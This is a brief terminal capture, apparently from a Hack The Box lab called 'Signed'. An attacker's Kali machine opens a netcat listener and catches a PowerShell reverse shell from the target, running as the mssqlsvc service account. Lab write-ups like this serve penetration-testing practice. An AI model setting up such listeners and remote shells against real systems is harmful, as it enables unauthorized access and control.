 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.242.173] 51856
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
signed\mssqlsvc
PS C:\Windows\system32>